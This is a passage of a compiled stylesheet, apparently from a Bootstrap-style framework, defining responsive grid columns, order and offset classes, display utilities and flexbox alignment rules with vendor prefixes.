    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333%;
  }

  .offset-md-2 {
    margin-left: 16.66667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333%;
  }

  .offset-md-5 {
    margin-left: 41.66667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333%;
  }

  .offset-md-8 {
    margin-left: 66.66667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333%;
  }

  .offset-md-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333%;
  }

  .offset-lg-2 {
    margin-left: 16.66667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333%;
  }

  .offset-lg-5 {
    margin-left: 41.66667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333%;
  }

  .offset-lg-8 {
    margin-left: 66.66667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333%;
  }

  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333%;
  }

  .offset-xl-2 {
    margin-left: 16.66667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333%;
  }

  .offset-xl-5 {
    margin-left: 41.66667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333%;
  }

  .offset-xl-8 {
    margin-left: 66.66667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333%;
  }

  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1400px) {
  .col-xxl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-xxl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-xxl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-xxl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-xxl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-xxl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-xxl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xxl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-xxl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xxl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xxl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xxl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xxl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xxl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xxl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xxl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xxl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xxl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xxl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xxl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xxl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xxl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xxl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xxl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xxl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xxl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xxl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xxl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xxl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xxl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xxl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xxl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xxl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xxl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xxl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xxl-0 {
    margin-left: 0;
  }

  .offset-xxl-1 {
    margin-left: 8.33333%;
  }

  .offset-xxl-2 {
    margin-left: 16.66667%;
  }

  .offset-xxl-3 {
    margin-left: 25%;
  }

  .offset-xxl-4 {
    margin-left: 33.33333%;
  }

  .offset-xxl-5 {
    margin-left: 41.66667%;
  }

  .offset-xxl-6 {
    margin-left: 50%;
  }

  .offset-xxl-7 {
    margin-left: 58.33333%;
  }

  .offset-xxl-8 {
    margin-left: 66.66667%;
  }

  .offset-xxl-9 {
    margin-left: 75%;
  }

  .offset-xxl-10 {
    margin-left: 83.33333%;
  }

  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
}
.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1400px) {
  .d-xxl-none {
    display: none !important;
  }

  .d-xxl-inline {
    display: inline !important;
  }

  .d-xxl-inline-block {
    display: inline-block !important;
  }

  .d-xxl-block {
    display: block !important;
  }

  .d-xxl-table {
    display: table !important;
  }

  .d-xxl-table-row {
    display: table-row !important;
  }

  .d-xxl-table-cell {
    display: table-cell !important;
  }

  .d-xxl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xxl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }

  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
